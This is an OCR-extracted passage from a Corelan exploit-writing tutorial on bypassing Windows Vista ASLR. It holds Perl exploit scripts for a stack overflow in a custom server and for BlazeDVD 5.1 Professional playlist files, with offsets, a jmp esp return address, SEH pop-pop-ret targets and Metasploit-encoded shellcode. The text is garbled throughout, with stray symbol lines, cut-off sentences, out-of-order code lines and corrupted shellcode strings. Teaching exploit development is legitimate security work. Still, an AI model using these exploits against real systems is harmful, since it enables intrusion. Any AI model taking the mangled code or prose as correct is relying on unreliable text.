

So even the base address of our custom [application](http://www.corelan.be:8800/wp-content/uploads/2009/09/image59.png) got changed. (Because it was compiled under VC++ 2008, which has the /dynamicbase linker flag<br>set by default).



*[The !ASLRdynamicbase pycommand in ImmDbg will show the ASLR awareness of the executable binaries/loaded modules :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image60.png)*



### Donel

Compile this application without GS and run it in Vista (without HW DEP/NX). We already know that, after sending 508 bytes to the application, we can<br>overwrite saved EIP. Using a debugger (by setting a breakpoint on callin

c) Peter Van Eeckhoutte

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

c) Peter Van Eeckhoutte



So when using the following exploit code:

use strict;<br>use Socket;<br>my \$junk = "A" x 508;<br>my \$eipoverwrite = "BBBB"; # initialize host and port<br>my \$host = shift || 'localhost'; my \$host = shift  $\begin{vmatrix} 1 & 1 & 1 \\ 0 & 0 & 1 \\ 0 & 0 & 0 \end{vmatrix}$  $\frac{my}{f}$  \$proto = getprotobyname('tcp');<br># get the port address # get the port address<br>my \$iaddr = inet aton(\$host);<br>my \$paddr = sockaddr\_in(\$port, \$iaddr);<br>print "[+] Setting up socket\n";<br># create the socket, connect to the port<br># create the socket, connect to the port<br>print "[+] Con

the registers & stack looks like this after EIP was overwritten :



Normally, when we get this, we would probably look for a jump edx instruction and overwrite EIP with the address of jmp edx. (and then use some backwards jumpcode to get to the beginning of the shellcode), or push ebp/ret. instruction exists.

There is a second issue with this example. Even if a usable instruction like that exists, you would notice that overwriting the 2 low bytes would not work because when you overwrite the 2 low bytes, a string terminator (00

c) Peter Van Eeckhoutte



# **Bypassing ASLR : using an address from a non-ASLR enabled module**

A second technique that can be used to bypass ASLR is to find a module that does not randomize addresses. This technique is somewhat similar to<br>one of the methods to bypass SafeSEH : use an address from a module that is no

In certain cases (in fact in a lot of cases), the executable binaries (and sometimes some of the loaded modules) are not ASLR aware/enabled. That means that you could potentially use addresses/pointers from those binaries/modules in order to jump to shellcode, because those addresses will most<br>likely not get randomized. In the case of the executable binary : the bas

Let's have a look at a vulnerability that was discovered in august 2009 : http://www.milw0rm.com/exploits/9329. This exploit shows a BOF vulnerability<br>in BlazeDVD 5.1 Professional, triggered by opening a malicious plf file

*You can download a local copy of this vulnerable application here :* 

**BlazeDVD 5.1 Professional** *(10.6 MiB, 706 hits)*

*Now let's see if we can build a reliable exploit for Vista for this particular vulnerability.*

Start by determining how far we need to write in order to hit the SE st[ructure.](http://www.milw0rm.com/exploits/9329) After doing some simple tests, we find that we need an offset of 608<br>bytes to overwrite SEH :

[my \\$sploitfile="blazespl](http://www.corelan.be/?dl_id=40)oit.plf";

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 40 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

print "[+] Preparing payload\n";<br>my \$junk = "A" x 608;<br>\$junk = \$junk."BBBBCCCC";<br>\$payload =\$junk;<br>print "[+] Writing exploit file \$sploitfile\n";<br>open (\$FILE,">\$sploitfile");<br>close(\$FILE);<br>print \$FILE \$payload;<br>print "[+]



Ok, it looks like we have 2 ways of exploiting this one : either via direct RET overwrite (EIP=41414141) or via SEH based (SEH chain : SE Handler =<br>43434343 (next SEH = 42424242)). ESP points to our buffer.

*[When looking at the ASLR awareness state table \(!ASLRdynamicbase\), we see this :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image63.png)*



Wow - a lot of the modules seem to be not ASLR aware. That means that we should be able to use addresses from those modules to make our jumps.<br>Unfortunately, the output of that [ASLRdynamicbase](http://www.corelan.be:8800/wp-content/uploads/2009/09/image66.png) script is not reliable. Take

BlazeDVD.exe (0×00400000), skinscrollbar.dll (0×10000000), configuration.dll (0×60300000), epg.dll (0×61600000) , mediaplayerctrl.dll<br>(0×64000000) , netreg.dll (0×64100000) , versioninfo.dll (0×67000000)

### **Bypass ASLR (direct RET overwrite)**

*In case of a* **direct RET overwrite***, we overwrite EIP after offset 260 , and a jmp esp (or call esp or push esp/ret) would do the trick.*

*Possible jump addresses could be :*

*\* blazedvd.exe : 79 addresses (but null bytes !)*

*\* skinscrollbar.dll : 0 addresses*

- *\* configuration.dll : 2 addresses, no null bytes*
- *\* epg.dll : 20 addresses, no null bytes*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 41 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

c) Peter Van Eeckhoutte

*\* netreg.dll : 3 addresses, no null bytes*

*\* versioninfo.dll : 0 addresses* 

http://www.corelan.be:8

*EIP gets overwritten after 260 characters, so a reliably working exploit would look like this :*

my \$sploitfile="blazesploit.plf";<br>print "[+] Preparing payload\n";<br>my \$junk = "A" x 260;<br>my \$ret = pack('V',0x6033b533); #jmp esp from configuration.dll<br>my \$nops = "\x90" x 30; # windows/exec - 302 bytes<br># http://www.metasploit.com<br># Encoder: x86/alpha\_upper<br># ExITFUNC=seh, CMD=Calc<br>"\x43\x43\x43\x43\x43\x58\x33\x50\x59\x49\x49\x49\x49\x49\x49\x43" .<br>"\x34\x41\x50\x30\x43\x51\x53\x58\x36\x54\x58\ "\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30" . "\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b\x58" . "\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c" . "\x4c\x4b\x43\x4c\x43\x35\x44\x38\x43\x31\x4a\x4f\x4c\x4b" . "\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x45\x51\x4a\x4b" . "\x50\x49\x4c\x4b\x46\x54\x4c\x4b\x45\x51\x4a\x4e\x50\x31" . "\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x44\x34\x45\x57" . "\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4b\x44" . "\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b" . "\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" . "\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b" . "\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x4d\x59\x51\x4c\x46\x44" . "\x43\x34\x49\x53\x51\x4f\x46\x51\x4b\x46\x43\x50\x46\x36" . "\x45\x34\x4c\x4b\x50\x46\x50\x30\x4c\x4b\x51\x50\x44\x4c" . "\x4c\x4b\x42\x50\x45\x4c\x4e\x4d\x4c\x4b\x42\x48\x43\x38"<br>"\x4b\x39\x4a\x58\x4d\x53\x49\x50\x43\x3a\x58\x54\x59\x43\x58".<br>"\x4c\x30\x4a\x58\x4d\x53\x49\x59\x43\x5a\x50\x543\x58".<br>"\x4d\x5a\x44\x4e\x50\x57\x4b\x4f\x4b\x57\ close(\$FILE); print "[+] ".length(\$payload)." bytes written to file\n";



*[Reboot, try again… it should still work](http://www.corelan.be:8800/wp-content/uploads/2009/09/image70.png)*



### **[ASLR Bypass : SEH based exploits](http://www.corelan.be:8800/wp-content/uploads/2009/09/image71.png)**

In case of **SEH based exploit**, the basic technique is the same. Find modules that are not aslr protected, find an address that does what you want it

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 42 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

c) Peter Van Eeckhoutte

 $\overline{\phantom{a}}$ 

to do, and sploit... Let's pretend that we need to bypass safeseh as well, for the phun of it. *Modules without safeseh : (!pvefindaddr nosafeseh)*



*[Modules without safeseh and not ASLR aware : \(!pvefindaddr nosa](http://www.corelan.be:8800/wp-content/uploads/2009/09/image67.png)fesehaslr)*



Ipvefindaddr nosafesehasir

If we can find a usable address in one of these modules, we should be good to go. Again, the output will not be reliable, so you need to reboot &<br>compare the outcome in order to be sure. The modules that are not aslr prote

- *\* skinscrollbar.dll (0×10000000)*
- *[\\* configuration.dll \(0×60300000\)](http://www.corelan.be:8800/wp-content/uploads/2009/09/image68.png)*
- *\* epg.dll (0×61600000)*
- *\* mediaplayerctrl.dll (0×64000000)*
- *\* netreg.dll (0×64100000)*
- *\* versioninfo.dll (0×67000000)*

*So a pop pop ret from any of these modules (or, alternatively, a jmp/call dword[reg+nn] would work too)*



*[Working exploit \(SE structure hit after 608 bytes, using pop pop ret from skinscro](http://www.corelan.be:8800/wp-content/uploads/2009/09/image72.png)llbar.dll) :*



 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

\x47\x4b\x50\x54\x47\x54\x45\x54\x43\x45\x4a\x45\x4c\x4b' "\x51\x4f\x46\x44\x45\x51\x4a\x4b\x45\x36\x4c\x4b\x44\x4c" . "\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b\x4c\x4b"<br>"\x50\x4c\x4c\x4b\x51\x4f\x45\x3c\x43\x31\x4a\x4b\x4c\x4b"<br>"\x45\x4c\x4c\x4b\x43\x31\x4a\x4b\x50\x50\x51\x4c\x46\x54\"<br>"\x45\x34\x40\x53\x50\x4f\x46\x51\x4b\x46\x5



# **ASLR and DEP**

The ANI exploit illustrates a possible way of bypassing DEP and ASLR at the same time. The vulnerable code that allowed for the ANI vulnerability to be<br>exploited was wrapped in an exception handler that did not made the ap

## **Questions ? Comments ?**

Feel free to post your questions, comments, feedback, etc at the forum :<br>http://www.corelan.be:8800/index.php/forum/writing-exploits/

### *This entry was posted*

